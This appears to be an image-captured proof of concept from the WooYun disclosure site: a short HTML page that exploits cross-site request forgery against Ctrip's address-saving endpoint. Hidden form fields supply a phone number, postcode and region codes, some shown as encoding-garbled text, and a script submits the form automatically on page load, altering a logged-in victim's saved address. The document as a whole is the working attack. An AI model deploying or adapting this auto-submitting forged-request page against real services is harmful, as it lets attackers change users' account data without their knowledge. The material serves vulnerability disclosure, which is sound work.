 1 <html>
2 <head>
3 <meta http-equiv="Content-Type" content="text/html; charset=GB2312">
4 <title>CSRF POC</title>
5 </head>
6 <body>
7 <form action="http://my.ctrip.com/Home/Ajax/SaveUserAddress.ashx" method="post">
8 <input type="hidden" name="id" value="0"/>
9 <input type="hidden" name="sn" value=" "/>
10 <input type="hidden" name="rp" value="test"/>
11 <input type="hidden" name="mp" value="15888888888"/>
12 <input type="hidden" name="pc" value="100000"/>
13 <input type="hidden" name="cont" value="-*"/>
14 <input type="hidden" name="pv" value="1"/>
15 <input type="hidden" name="ct" value="1"/>
16 <input type="hidden" name="cn" value="92"/>
17 <input type="hidden" name="pvn" value="±±¾©"/>
18 <input type="hidden" name="ctn" value="±±¾©"/>
19 <input type="hidden" name="cnn" value="Î÷³ÇÇø"/>
20 <input type="hidden" name="add" value="test"/>
21 <input type="hidden" name="Save_Guid" value="8077bb27-30bf-44e0-"/>
22 <input type="hidden" name="forPrizes" value=" "/>
23 <input type="hidden" name="prizesInfoID" value="0"/>
24 <input type="hidden" name="prizesID" value="0"/>
25 </form>
26 <script>
27 document.forms[0].submit();
28 </script>
29 </body>
30 </html>
www.wooyun.org